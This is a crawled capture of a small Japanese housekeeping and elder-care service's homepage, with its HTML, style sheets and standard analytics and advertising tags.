

--- FILE ---
content_type: text/html
request_url: https://house-hina.com/index.html
body_size: 4422
content:
<!DOCTYPE html
  PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Cache-Control" content="no-cache">

  <meta name="description"
    content="家事代行・家政婦サービスはひながお受けいたします。安い価格で、良いサービスを提供しております。東京や埼玉を中心として活動をしております。どうぞお気軽にお問合せください。" />
  <meta name="Keywords" content="家事代行,家政婦,東京" />
  <meta http-equiv="Content-Style-Type" content="text/css">

  <script type="text/javascript" src="js/analy422.js"></script>
  <link href="css/import.css" rel="stylesheet" type="text/css" media="all" />
  <script type="text/javascript" src="js/jquery-1.3.2.min.js"></script>
  <script type="text/javascript" src="js/opacity-rollover2.1.js"></script>
  <script type="text/javascript" src="js/yuga.js" charset="utf-8"></script>
  <script type="text/javascript">
    (function ($) {
      $(function () {

        $('#over1').opOver();
        $('#over2').wink();
        $('#over3').opOver();
        $('#over3_1').opOver();
        $('#over4').opOver(1.0, 0.6, 200, 500);
        $('#over5').wink(200);
        $('#over6').wink('slow', 0.2, 1.0);
        $('#test1 .over ').opOver();

      });
    })(jQuery);

  </script>
  <script type="text/javascript">

    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-21575293-3']);
    _gaq.push(['_trackPageview']);

    (function () {
      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

  </script>
  <title>家事代行・家政婦サービスのひな|東京・埼玉</title>
  <script>(function () {
      var _fbq = window._fbq || (window._fbq = []);
      if (!_fbq.loaded) {
        var fbds = document.createElement('script');
        fbds.async = true;
        fbds.src = '//connect.facebook.net/en_US/fbds.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(fbds, s);
        _fbq.loaded = true;
      }
      _fbq.push(['addPixelId', '1556951477913616']);
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', 'PixelInitialized', {}]);
  </script>

  <script>
    (function (i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date(); a = s.createElement(o),
        m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-60318769-1', 'auto');
    ga('send', 'pageview');

  </script>
</head>

<body background="wallppr006.gif">
  <div style="width : 239px;height : 132px;top : 449px;left : 883px;
	position : absolute;
	z-index : 1;
	visibility : visible;
" id="Layer1"></div>
  <!-- コンテナ -->
  <div id="container">

    <!-- ヘッダー -->
    <div id="header">
      <a href="index.html"><img src="logo_org.png" class="headerLogo" /></a>
      <img src="tel01.png" class="headerTel" />
      <p class="headerText">家事代行・ベビーシッター・シルバーケア</p>
      <div id="mainNavi">
        <ul>
          <li class="mainNavi01"><a href="index.html">ホーム<br /><span style="font-size:70%">HOME</span></a></li>
          <li class="mainNavi02"><a href="guide.html">ご利用の流れ<br /><span style="font-size:70%">GUIDE</span></a></li>
          <li class="mainNavi03"><a href="price.html">料金<br /><span style="font-size:70%">PRICE</span></a></li>
          <li class="mainNavi04"><a href="entry.html">お見積・お申込<br /><span style="font-size:70%">ORDER</span></a></li>
          <li class="mainNavi05"><a href="about.html">会社概要<br /><span style="font-size:70%">ABOUT</span></a></li>
        </ul>
      </div>

    </div>

    <div class="clear-fix"></div>

    <!-- メイン -->
    <div id="main">
      <div id="catchBg">
        <h4 class="catchHeader">日ごろ行っている家事を誰かのために役立てたい<br />
          そんな思いから《ハウスキーパーひな》は誕生しました。<br>
          <br>
          <br>
          <a href="http://www.house-hina.com/price.html"><img src="campaign4.png" width="600" height="200"
              border="0"></a>
        </h4>
        <div id="outlineNote">
          <h2 class="newsHeader">新着情報</h2>
          <h3 class="newsDay">２０２１．１．２８</h3>
          <p class="newsText">ＨＰ更新しました。</P>
          <h3 class="newsDay">２０１３．３．２６</h3>
          <p class="newsText">ＨＰ更新しました。</P>
          <h3 class="newsDay"></h3>
          <p class="newsText"></p>
        </div>
      </div>

      <!-- コンテンツ -->
      <div id="content">

        <div id="radius01">
          <h2 class="topCatchText01">ハウスキーパーひなって？</h2>
          <hr class="topCatchHr01" />
          <span
            style="font-size:24px; float:left; margin-right:2px; border:solid 1px #999; padding:0px 3px 0px 3px;">ハ</span>ウスキーパーひなは、忙しい方・お手伝いが必要な方のために家事代行という形でサポートできるのではないかと考え、２００６年４月に誕生しました。<br />

          入会金や年会費はいただいておりません。<br />
          <br />
          <span
            style="font-size:24px; float:left; margin-right:2px; border:solid 1px #999; padding:0px 3px 0px 3px;">多</span>くのお客様にハウスキーパーひなを知っていただき、お手伝いをさせていただきたく、このような低価格が実現いたしました。<br />
          <br />
          <span
            style="font-size:24px; float:left; margin-right:2px; border:solid 1px #999; padding:0px 3px 0px 3px;">私</span>たちは、"素早い対応、確実で高品質のサービス"をモットーとし、安心・安全をお届けしてお客様との心と心のつながりを大切に、日々前進しています。<br />
          ぜひ一度、お気軽にご用命ください。
        </div>


        <div id="radius01">
          <h2 class="topCatchText01">当社が行うサービス一覧</h2>
          <hr class="topCatchHr01" />
          <img src="images/servicelist.jpg" class="catch01" />
          <ul class="top">
            <li>掃除機がけ</li>
            <li>整理整頓</li>
            <li>洗濯物洗い、たたみ・収納</li>
            <li>水周り</li>
            <li>水拭き</li>
            <li>買い物代行</li>
            <li>料理作り</li>
            <li>お話し相手など</li>
          </ul>
          <br />
          <br />
          <br />
          たとえば2時間（２ＬＤＫ80㎡）でこんなことができます。<br />
          <br />
          <img src="images/work.gif" class="catch02" />
          <h2 class="topCatchText01">当社の活動エリア</h2>
          <hr class="topCatchHr01" />
          春日部・越谷・草加・久喜・岩槻
        </div>


        <h2 class="topCatchBg">ひなVALUEについて</h2>

        <div id="radius01">
          <div id="value" class="valueContents">
            <p class="valueText"><img src="images/hinaValue.gif" /></p>
            <ol>
              <li class="valueText01">私たちは家事代行を通じて<br />
                まごころと技術でお客様を<br />
                サポートします。</li>
              <li class="valueText02">「ありがとう」<br />
                「あなたのおかげ」<br />
                お客様から有難い言葉を頂くと<br />
                もっと頑張ろうと思えます。</li>
              <li class="valueText03">お客様を大切なゲストとして<br />
                心から満足して頂けるように<br />
                心を尽くします。<br />
                掃除・洗濯からお話し相手など<br />
                全てにプロとしての<br />
                質の高いサービスを<br />
                お届けします。</li>
              <li class="valueText04">お客様それぞれに<br />
                対し一人の担当。<br />
                担当制だから<br />
                末永くお客様と向きあえる<br />
                「心の通じたパートナー」<br />
                になれるのです。</li>
            </ol>
          </div>
        </div>

        <div id="radius01">
          <h2 class="topCatchText01">ホリスティックの提案</h2>
          <hr class="topCatchHr01" />
          <img src="images/hinaCatch01.jpg" class="catch01" />
          <h2 class="topCatchText02">ホリスティックとは、《つながり》という意味です。<br />
            「お客様・会社」を一つのつながったものと捉え、それぞれが互いに高めあう関係<br />
            また、心と心のつながりでもあります。<br />
            私たちが提供するサービス、商品は全てにこの精神が息づいています。</h2>
          <div class="clear-fix"></div>
        </div>

      </div>



      <!-- サイドバー -->
      <div id="sidebar">

        <ul class="sidemenu">
          <li class="menu01"><a href="service01.html"><span style="font-size:10px;">ハウスキーパーひなの</span><br />
              ハウスキーパーサービス<span style="font-size:10px;">とは</span></a>
            <p class="menuText">家事代行・掃除代行・お手伝いなど</p>
          </li>

          <li class="menu03"><a href="service03.html"><span style="font-size:10px;">ハウスキーパーひなの</span><br />
              シルバーケアサービス<span style="font-size:10px;">とは</span></a>
            <p class="menuText">身の回りのお手伝い・付き添いなど</p>
          </li>
        </ul>

        <ul class="sidemenu02">
          <li><a href="guide.html"><span style="font-size:10px;">ハウスキーパーひなの</span><br />
              ご利用の流れ<span style="font-size:10px;">GUIDE</span></a>
            <p class="menuText">お申込み方法と良くあるご質問</p>
          </li>
        </ul>

        <a href="entry.html"><img src="images/common/sideTel.gif" /></a>


      </div>

    </div>

    <!-- フッター -->

    <div id="footer">
      <ul>
        <li class="firstChild"><a href="privacy.html">プライバシーポリシー</a></li>
        <li><a href="about.html#staff">スタッフ募集</a></li>
        <li><a href="sitemap.html">サイトマップ</a></li>
        <li><a href="area.html">対応エリア</a></li>
      </ul>
      <address>(c) 2007-2021 House Keeper HINA All rights reserved.</address>
    </div>
  </div>

  <noscript><img height="1" width="1" alt="" style="display:none"
      src="https://www.facebook.com/tr?id=1556951477913616&amp;ev=PixelInitialized" /></noscript>
  <!-- リマーケティング タグの Google コード -->
  <!--------------------------------------------------
リマーケティング タグは、個人を特定できる情報と関連付けることも、デリケートなカテゴリに属するページに設置することも許可されません。タグの設定方法については、こちらのページをご覧ください。
http://google.com/ads/remarketingsetup
--------------------------------------------------->
  <script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 958562135;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
  </script>
  <script type="text/javascript" src="http://www.googleadservices.com/pagead/conversion.js">
  </script>
  <noscript>
    <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt=""
        src="http://googleads.g.doubleclick.net/pagead/viewthroughconversion/958562135/?value=0&amp;guid=ON&amp;script=0">
    </div>
  </noscript>
  <script type="text/javascript" language="javascript">
    /* <![CDATA[ */
    var yahoo_retargeting_id = 'PEI09X154E';
    var yahoo_retargeting_label = '';
    /* ]]> */
  </script>
  <script type="text/javascript" language="javascript" src="http://b92.yahoo.co.jp/js/s_retargeting.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://house-hina.com/css/import.css
body_size: -153
content:
@charset "UTF-8";
/* CSS Document */

@import url("default.css");
@import url("base.css");

--- FILE ---
content_type: text/css
request_url: https://house-hina.com/css/default.css
body_size: 601
content:
@charset "utf-8";

/*----------------------------------------------------
  Reset
----------------------------------------------------*/

html, body, div, span,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a,em, img, small, strong,ol,ul,li,dl, dt, dd, form, label,legend,table, caption, tr, th, td {margin: 0;padding: 0;border: 0;outline: 0;font-weight: inherit;font-style: inherit;font-size: 14px;font-family: verdana,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;vertical-align: baseline;}

:focus {outline: 0;}
body {line-height: 1;color: black;background: white;}
ol, ul {list-style: none;}

table {border-collapse: separate;border-spacing: 0;}
caption, th, td {text-align: left;font-weight: normal;}
blockquote:before, blockquote:after,q:before, q:after {content: "";}
blockquote, q {quotes: "" "";}


/*----------------------------------------------------
  Base
----------------------------------------------------*/

body {background: #FFF url(../img/common/header_base.gif) repeat-x top;color: #333;font-size: small;font-family: verdana,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;line-height: 1.3;text-align: center;}

* + html body {font-family: "メイリオ","Meiryo";}

/*----------------------------------------------------
  Link
----------------------------------------------------*/

a:link {text-decoration:none; color: #444444;}
a:visited {text-decoration: none;color: #444444;}
a:hover {color:#f47a39;text-decoration: none;}
a:active {text-decoration: none;}

/* .float clear class */
.clear-fix:after {content: " ";display: block;visibility: hidden;clear: both;height: 0.1px;font-size: 0.1em;line-height: 0;}
* html .clear-fix {display: inline-block;visibility: hidden;clear: both;height: 0.1px;font-size: 0.1em;line-height: 0;}
/* no ie mac \*/
* html .clear-fix {height: 1%;visibility: hidden;clear: both;height: 0.1px;font-size: 0.1em;line-height: 0;}
.clear-fix {
display: block;min-height: 0;visibility: hidden;clear: both;height: 0.1px;font-size: 0.1em;line-height: 0;}

/* .float clear class */
.clearfix:after {content: " ";display: block;visibility: hidden;clear: both;height: 0.1px;font-size: 0.1em;line-height: 0;}

* html .clearfix {display: inline-block;}

/* no ie mac \*/
* html .clearfix {height: 1%;}

.clearfix {display: block;min-height: 0;}

/**/
.clear{clear:both;}

--- FILE ---
content_type: text/css
request_url: https://house-hina.com/css/base.css
body_size: 3086
content:
@charset "UTF-8";
/* CSS Document */

body#white {background:#ffffff;}
body{background:url(../images/common/bg.png); background-repeat: repeat-y; background-position: top center; background-color: #fef8f9; margin:0 auto; padding:0;}

/* コンテナ */
div#container {width:100%; margin-left:auto; margin-right:auto;}

/* ヘッダー */
div#header {background-color: #fffdf5; background-image:url(../images/common/headerBg01.gif); background-repeat:repeat-x; height:80px;}
#header img.headerLogo {float:left; margin:8px 0px 0px 175px;}
#header img.headerTel {float:right; margin:13px 180px 0px 0px;}
#header p.headerText {float:left; margin:55px 0px 7px -350px; font-size:11px;}
#header div#mainNavi {clear:both; width:100%; height:40px; background-repeat: repeat-x;background-position: left bottom; background-image: url(../images/common/menuBg.gif); border-top: solid 1px #CCC; border-bottom:solid 1px #CCC;}
#header div#mainNavi ul {float:left; padding: 0px 0px 0px 250px;}
#header div#mainNavi li {float:left; width:150px; padding:0; border-right:1px dotted #CCCCCC; text-align:center; list-style-type:none;}
#header div#mainNavi li.mainNavi01 {border-left:1px dotted #CCCCCC; background-image:url(../images/common/home.gif); background-repeat:no-repeat; background-position:38px 4px;}
#header div#mainNavi li.mainNavi01 a{display: block;padding: 4px 0;color:#FFF; font-size:12px;}
#header div#mainNavi li.mainNavi01 a:hover {color:#333; text-decoration:underline; background-image:url(../images/common/home_on.gif); background-repeat:no-repeat; background-position:38px 4px;}
#header div#mainNavi li.mainNavi02 {border-left:1px dotted #CCCCCC; background-image:url(../images/common/guide.gif); background-repeat:no-repeat; background-position:18px 5px;}
#header div#mainNavi li.mainNavi02 a{display: block;padding: 4px 0;color:#FFF; font-size:12px;}
#header div#mainNavi li.mainNavi02 a:hover {color:#333; text-decoration:underline; background-image:url(../images/common/guide_on.gif); background-repeat:no-repeat; background-position:18px 5px;}
#header div#mainNavi li.mainNavi03 {border-left:1px dotted #CCCCCC; background-image:url(../images/common/price.gif); background-repeat:no-repeat; background-position:41px 5px;}
#header div#mainNavi li.mainNavi03 a{display: block;padding: 4px 0;color:#FFF; font-size:12px;}
#header div#mainNavi li.mainNavi03 a:hover {color:#333; text-decoration:underline; background-image:url(../images/common/price_on.gif); background-repeat:no-repeat; background-position:41px 5px;}
#header div#mainNavi li.mainNavi04 {border-left:1px dotted #CCCCCC; background-image:url(../images/common/order.gif); background-repeat:no-repeat; background-position:13px 4px;}
#header div#mainNavi li.mainNavi04 a{display: block;padding: 4px 0;color:#FFF; font-size:12px;}
#header div#mainNavi li.mainNavi04 a:hover {color:#333; text-decoration:underline; background-image:url(../images/common/order_on.gif); background-repeat:no-repeat; background-position:13px 4px;}
#header div#mainNavi li.mainNavi05 {border-left:1px dotted #CCCCCC; background-image:url(../images/common/about.gif); background-repeat:no-repeat; background-position:31px 4px;}
#header div#mainNavi li.mainNavi05 a{display: block;padding: 4px 0;color:#FFF; font-size:12px;}
#header div#mainNavi li.mainNavi05 a:hover {color:#333; text-decoration:underline; background-image:url(../images/common/about_on.gif); background-repeat:no-repeat; background-position:31px 4px;}
#header div#mainNavi li ul.childNavi06 {display: none;}
#header div#mainNavi li.mainNavi06 {position: relative;}
#header div#mainNavi li.mainNavi06:hover ul.childNavi06 {position: absolute;display: block;z-index: 2;top: 35px;left: 0; border-left: 1px solid #CCCCCC;}
#header div#mainNavi li.mainNavi06 ul.childNavi06 li {float: none; width: 98px; background-color: #999; border-bottom: 1px solid #CCCCCC;padding-left:10px;text-align:left;}


/* メイン */
div#main {width:920px; margin-left:auto; margin-right:auto; margin-top:6px;}
*:first-child+html div#main {width:920px; margin-left:auto; margin-right:auto; margin-top:41px;}
#main div#catchBg {background-image:url(../images/topHeaderBg.jpg); background-repeat:no-repeat; height:470px;}
#main div#catchBg h4.catchHeader {text-shadow: 0 0 10px #ff8511, 0 0 10px #ff8511;-ms-filter: 'progid:DXImageTransform.Microsoft.Glow(color=#ff8511,strength=5)';filter: progid:DXImageTransform.Microsoft.Glow(color=#ff8511,strength=5);width: 100%;color: #ffffff;font-family: Verdana, sans-serif;font-size: 20px; text-align:left; margin-left:26px; padding-top:39px;}
#main div#catchBg img.newsSpecial {float:left; margin:75px 0px 0px 16px;}
#main div#outlineNote {float:left; background-image: url(../images/newsBg.gif); background-repeat:no-repeat; height:143px; width:659px; margin:10px 0px 0px 10px;}
#main div#outlineNote h2.newsHeader {color: #2F2120;font-size:16px; margin:3px 0px 10px 10px; padding:8px 0px 0px 18px; text-align:left;}
#main div#outlineNote h3.newsDay {margin-top:3px; margin-left:10px; width: 643px ; height:14px; padding: 10px 3px 0px 5px; background: url(../images/newsDay.gif) no-repeat bottom left; font-size: 9px; line-height: 100%; color:#000; text-align:left;}
#main div#outlineNote p.newsText {margin-top:-22px; padding:12px 0px 11px 90px; color: #2f2120; line-height: 4px; background-image:url(../images/note_line.gif); background-repeat:repeat; background-position: left bottom; font-size: 11px; text-align:left;}
#main div#outlineNote p.newsText a {font-size: 11px; text-align:left;}
#main div#outlineNote p.newsText a:hover {text-decoration:underline;}
#main div#hinaAbout {float:right; background-image: url(../images/hinaBg.gif); background-repeat:no-repeat; height:144px; width:225px; margin:10px 10px 0px 0px;}


/* コンテンツ */
div#content	{width:672px; float:left; margin:8px 5px 25px 5px;}
#content h2.topCatchBg {background-image:url(../images/topCatchBg.gif); background-repeat: no-repeat;font-size: 30px; padding-left:35px; padding-top:10px; text-align:left; height:60px; margin-left:8px; color:#e66866;}
#content h2.topCatchBgArea {background-image:url(../images/topCatchBg.gif); background-repeat: no-repeat;font-size: 30px; padding-left:35px; padding-top:10px; text-align:left; height:600px; margin-left:8px; color:#e66866;}
#content h2.topCatchBg02 {background-image:url(../images/topCatchBg.gif); background-repeat: no-repeat;font-size: 30px; padding-left:35px; padding-top:10px; text-align:left; height:60px; margin-left:8px; color:#e66866; margin-top:20px;}
#content div#radius01 {border:solid 1px #999; padding:20px 40px 20px 40px; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; text-align:left; margin-left:8px; margin-right:7px; margin-bottom:15px;}
#content div#radius01 h2.topCatchText01 {color:#ff8511; font-size:20px; font-weight:bold; margin:5px;}
#content div#radius01 h2.topCatchText02 {color:#000; font-size:14px;}
#content div#radius01 h2.topCatchText03 {color:#f00; font-size:22px; font-weight:bold;}
#content div#radius01 hr.topCatchHr01 {border:solid 2px #ff8511;}
#content div#radius01 hr.topCatchHr02 {border:solid 2px #27498f; margin-bottom:20px;}
#content div#radius02 {border:solid 1px #cccccc; padding:20px; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; text-align:left; margin-left:8px; margin-right:7px; margin-bottom:15px; font-size:12px;}
#content .radius03 {position:relative; border:solid 1px #cccccc; padding:20px 40px 20px 40px; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; text-align:left; margin-left:13px; margin-right:9px; margin-bottom:15px; height:550px; padding-top:10px;}
#content div#radius04 {border:solid 1px #cccccc; padding:10px 20px 10px 20px; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; text-align:left; margin-left:8px; margin-right:5px; margin-bottom:5px;}
#content div#radius04 h2.topCatchText03 {color:#ff8511; font-size:18px; margin-top:10px;}
#content img.about01 {position:absolute; top:100px; right:0px;}
#content img.cleaning01 {position:absolute; top:105px; right:20px;}
#content p.aboutText {position:absolute; font-size:14px; line-height:18px; color:#000; padding-bottom:20px; width:560px;}
#content p.aboutText2 {position:absolute; font-size:14px; color:#000; top:440px; right:45px;}
#content .valueContents {position:relative; width:496px;}
#content div#value p.valueText {width:496px; height:439px;}
#content div#value ol li {position:absolute; color:#000; list-style-type:none;}
#content div#value ol li.valueText01 {top:127px; left:20px; text-align:center; font-size:19px; line-height:31px;}
#content div#value ol li.valueText02 {top:67px; left:320px; text-align:center; font-size:11px; line-height:18px;}
#content div#value ol li.valueText03 {top:247px; left:333px; text-align:center; font-size:11px; line-height:14px;}
#content div#value ol li.valueText04 {top:319px; left:143px; text-align:center; font-size:11px; line-height:18px;}
#content p.outlineLead {float:left; margin: 5px 0px 15px 15px; font-size:14px; line-height: 16px; letter-spacing:2px;}
#content p.outlineLead:first-letter{float:left; padding: 7px; font-size:150%; background-color:#fff; border:solid 1px #999; padding:5px 1px 5px 5px; margin-right:7px;}
#content p.outlineRight {float:right;}
#content img.catch01 {border:solid 1px #cccccc; padding:1px; background-color:#eee; float:right; margin-left:20px; margin-bottom:20px;}
#content img.catch02 {margin-bottom:20px;}
#content h2.guideStepBg01 {background-image:url(../images/stepBg01.gif); background-repeat: no-repeat;font-size:18px; padding-left:16px; padding-top:58px; text-align:left; height:108px; margin-left:8px;}
#content h2.guideStepBg01 a {font-size:18px;}
#content h2.guideStepBg02 {background-image:url(../images/stepBg02.gif); background-repeat: no-repeat;font-size:18px; padding-left:16px; padding-top:76px; text-align:left; height:100px; margin-left:8px;}
#content h2.courseBg01 {background-image:url(../images/courseBg01.gif); background-repeat: no-repeat;font-size:18px; padding-left:16px; padding-top:76px; text-align:left; height:177px; margin-left:8px;}
#content h2.courseBg02 {background-image:url(../images/courseBg02.gif); background-repeat: no-repeat; height:67px; margin-left:8px;}
#content h2.staffBg01 {background-image:url(../images/staffBg.gif); background-repeat: no-repeat;font-size:16px; padding-left:16px; padding-top:76px; text-align:left; height:286px; margin-left:8px;}
#content img.qaType01 {float:left; margin-top:-8px; margin-right:20px; padding-bottom:20px;}
#content img.qaType02 {float:left; margin-top:-8px; margin-right:20px; padding-bottom:168px;}
#content img.qaType03 {float:left; margin-top:-8px; margin-right:20px; padding-bottom:45px;}
#content hr.guideQAHr {border:solid 2px #ff8511; margin-bottom:20px;}

#content hr.priceHr {border:solid 2px #ff8511; margin-bottom:20px; width:90%;}
#content hr.cleaningHr {border:solid 2px #ff8511; margin-bottom:10px;}
#content img.service01 {float:right; margin-left:20px; margin-top:34px; border:solid 1px #cccccc; padding:1px; background-color:#eee;}
#content img.service02 {float:right; margin-left:20px; border:solid 1px #cccccc; padding:1px; background-color:#eee;}
#content table.outlineAddress {width:660px; margin-left:5px; border: 0;border-collapse: separate;border-spacing: 1px;background-color: #ccc;color: #2F2120;font-size: 100%; margin-bottom:15px;}
#content table.outlineAddress th {padding: 7px;font-weight: normal;border-top: 1px solid #eee;border-left: 1px solid #eee; background-color:#fcad47; vertical-align: top; width:20%;}
#content table.outlineAddress td {padding: 7px;border-top: 1px solid #FFFFFF;border-left: 1px solid #FFFFFF; background-color: #ffffff;vertical-align: top;}
#content table.outlineAddress02 {width:612px; border: 0;border-collapse: separate;border-spacing: 1px;background-color: #ccc;color: #2F2120;font-size: 100%; margin-bottom:15px;}
#content table.outlineAddress02 th {padding: 7px;font-weight: normal;border-top: 1px solid #eee;border-left: 1px solid #eee; background-color:#fcad47; vertical-align: top; width:20%;}
#content table.outlineAddress02 td {padding: 7px;border-top: 1px solid #FFFFFF;border-left: 1px solid #FFFFFF; background-color: #ffffff;vertical-align: top;}
#content table.outlineAddress02 td.grey {padding: 7px;border-top: 1px solid #FFFFFF;border-left: 1px solid #FFFFFF; background-color: #eee;vertical-align: top;}
#content ul.top {list-style-image:url(../images/check.gif); padding-left:40px;}
#content ul.top li {font-size:16px;}
*:first-child+html #content ul.top {list-style-image:url(../images/check.gif); padding-left:40px;}
*:first-child+html #content ul.top li {font-size:16px; padding-left:10px; padding-bottom:10px;}
#content p.guide {font-size: 0.9em;line-height: 1.2; margin-left:20px; margin-right: 20px; margin-bottom:10px;}
#content p.comment {font-size: 1em;line-height: 1.5; margin-left:5px; margin-right: 30px; margin-bottom:10px;}
#content p.comment2 {font-size: 0.8em;line-height: 1.5; margin-left:5px; margin-right: 20px; margin-bottom:10px;}
/*sitemapArea*/
#content ul.sitemapList{margin: 0 0 0 10px;}
#content ul.sitemapList li{margin: 0 0 15px 0;list-style-type: none;font-size: 82%;}
#content ul.sitemapList li ul{padding: 15px 0 0 10px;background-image: url(../images/inc_sitemap_lineV.gif);background-repeat: no-repeat;background-position: left bottom;}
#content ul.sitemapList li ul li{margin: 0 0 15px 0;padding: 0 0 0 25px;font-size: 100%;background-image: url(../images/inc_sitemap_lineH.gif);background-repeat: no-repeat;background-position: 0 11px;}
#content ul.sitemapList li ul li.last{background-image: none;}
#content ul.sitemapList li a:hover{position: relative;bottom: 3px;}


/* サイドバー */
div#sidebar	{width:232px; float:right; margin:8px 5px 25px 0px;}
#sidebar ul.sidemenu {list-style:none;}
#sidebar ul.sidemenu li.menu01 {display:inline;}
#sidebar ul.sidemenu li.menu01 a {background-image: url(../images/common/sideNaviBg01.gif); background-repeat:no-repeat; text-align: left; float: left; width: 232px; height: 71px; font-size:14px; padding:16px 0px 0px 22px; text-decoration:none; color:#333;}
#sidebar ul.sidemenu li.menu01 a:hover {background-image: url(../images/common/sideNaviBg01_on.gif); background-repeat:no-repeat; text-align: left; float: left; width: 232px; height: 71px; font-size:14px; padding:16px 0px 0px 22px; text-decoration:underline; color:#000;}
#sidebar ul.sidemenu li.menu02 {display:inline;}
#sidebar ul.sidemenu li.menu02 a {background-image: url(../images/common/sideNaviBg02.gif); background-repeat:no-repeat; text-align: left; float: left; width: 232px; height: 71px; font-size:14px; padding:16px 0px 0px 22px; text-decoration:none; color:#333;}
#sidebar ul.sidemenu li.menu02 a:hover {background-image: url(../images/common/sideNaviBg02_on.gif); background-repeat:no-repeat; text-align: left; float: left; width: 232px; height: 71px; font-size:14px; padding:16px 0px 0px 22px; text-decoration:underline; color:#000;}
#sidebar ul.sidemenu li.menu03 {display:inline;}
#sidebar ul.sidemenu li.menu03 a {background-image: url(../images/common/sideNaviBg03.gif); background-repeat:no-repeat; text-align: left; float: left; width: 232px; height: 71px; font-size:14px; padding:16px 0px 0px 22px; text-decoration:none; color:#333;}
#sidebar ul.sidemenu li.menu03 a:hover {background-image: url(../images/common/sideNaviBg03_on.gif); background-repeat:no-repeat; text-align: left; float: left; width: 232px; height: 71px; font-size:14px; padding:16px 0px 0px 22px; text-decoration:underline; color:#000;}
#sidebar ul.sidemenu li.menu04 {display:inline;}
#sidebar ul.sidemenu li.menu04 a {background-image: url(../images/common/sideNaviBg05.gif); background-repeat:no-repeat; text-align: left; float: left; width: 232px; height: 71px; font-size:14px; padding:16px 0px 0px 22px; text-decoration:none; color:#333;}
#sidebar ul.sidemenu li.menu04 a:hover {background-image: url(../images/common/sideNaviBg05_on.gif); background-repeat:no-repeat; text-align: left; float: left; width: 232px; height: 71px; font-size:14px; padding:16px 0px 0px 22px; text-decoration:underline; color:#000;}
#sidebar ul.sidemenu02 {list-style:none;}
#sidebar ul.sidemenu02 li {display:inline;}
#sidebar ul.sidemenu02 li a {background-image: url(../images/common/sideNaviBg04.gif); background-repeat:no-repeat; text-align: left; float: left; width: 232px; height: 71px; font-size:14px; padding:16px 0px 0px 22px; text-decoration:none; color:#333;}
#sidebar ul.sidemenu02 li a:hover {background-image: url(../images/common/sideNaviBg04_on.gif); background-repeat:no-repeat; text-align: left; float: left; width: 232px; height: 71px; font-size:14px; padding:16px 0px 0px 22px; text-decoration:underline; color:#000;}
#sidebar p.menuText {float:left; margin-top:-27px; padding-left:15px; font-size:10px;}
#sidebar img.sideTel01 {margin-top:488px;}
#sidebar img.sideTel02 {margin-top:48px;}
#sidebar img.sideTel03 {margin-top:150px;}
#sidebar img.papamama01 {border:solid 1px #cccccc; padding:1px; background-color:#eee; margin-bottom:20px;}
#sidebar div#radius {border:solid 1px #ccc; padding:1px; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; margin:20px 4px 15px 4px;}
#sidebar p.radiusText {font-family:"ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif; text-decoration:underline; margin-bottom:-15px; margin-top:10px;}

/* フッタ */
div#footer {clear:both; color:#e0b749; font-size:0.9em; margin:0 auto; padding:8px 0; text-align:center; background-color: #fffdf5; background-image:url(../images/common/headerBg01.gif); background-repeat:repeat-x; height:48px;}
div#footer ul {margin: 0 0 5px 0;text-align: center;}
div#footer ul li {display: inline;padding: 0 10px;list-style-type: none;font-size: 82%;background-image: url(../images/common/inc_line_vertical.gif);background-repeat: no-repeat;background-position: left bottom;}
div#footer ul li.firstChild {background-image: none;}
div#footer address {width:100%; padding: 10px 0 12px 0; font-size: 85%;text-align: center;}


blockquote{
margin:10px 10px 20px 10px; padding: 20px;
/* box-shadow */
box-shadow:0px 0px 4px 2px #eaeaea;

/* border-radius */
border-radius:6px;

/* border */
border:1px solid #cccccc;
text-align: left;
}

#content h2.CatchText01 {
width:200px;
  display: inline-block;
  padding: .5em .75em;
  background: #ffd700;
  border-top: 1px dashed #ccc;
  border-bottom: 1px dashed #ccc;
  box-shadow: 0 7px 10px -5px rgba(0, 0, 0, .1) inset;
color:#8b0000; font-size:20px; font-weight:bold; margin:5px;
}

#content h2.CatchText02 {
  display: inline-block;
  padding: .5em .75em;
  background: #ffd700;
  border-top: 1px dashed #ccc;
  border-bottom: 1px dashed #ccc;
  box-shadow: 0 7px 10px -5px rgba(0, 0, 0, .1) inset;
color:#8b0000; font-size:20px; font-weight:bold; margin:5px;
}

.big
{font-size:26px;}

.nor
{font-size:14px;}

--- FILE ---
content_type: application/javascript
request_url: https://house-hina.com/js/analy422.js
body_size: 196
content:
